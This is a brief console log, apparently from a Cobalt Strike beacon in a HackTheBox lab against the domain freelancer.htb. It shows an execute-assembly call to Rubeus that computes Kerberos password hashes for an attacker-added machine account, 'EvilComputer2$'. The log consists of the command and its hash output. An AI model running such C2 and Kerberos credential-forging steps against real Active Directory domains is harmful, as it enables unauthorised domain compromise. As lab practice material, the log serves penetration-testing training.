 [07/06 21:16:01] beacon> execute-assembly /home/elliot/tools/Rubeus.exe hash /password:KJhux7nUqtVCYv9 /user:EvilComputer2$ /domain:DC.freelancer.htb
[07/06 21:16:02] [*] Tasked beacon to run .NET program: Rubeus.exe hash /password:KJhux7nUqtVCYv9 /user:EvilComputer2$ /domain:DC.freelancer.htb
[07/06 21:16:02] [+] host called home, sent: 556374 bytes
[07/06 21:16:04] [+] received output:
Rubeus
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : KJhux7nUqtVCYv9
[*] Input username : EvilComputer2$
[*] Input domain : DC.freelancer.htb
[*] Salt : DC.FREELANCER.HTBhostevilcomputer2.dc.freelancer.htb
[*] rc4_hmac : 53FBBC6DA80F95324AF18F4505B93031
[*] aes128_cts_hmac_sha1 : B1629CB6E955F899179910D34A44DF69
[*] aes256_cts_hmac_sha1 : 0860AA418C6D60851B5104498E4F3A190FEE4589AF4E13F24D892E433271F2E4
[*] des_cbc_md5 : 4F328F914AEA0413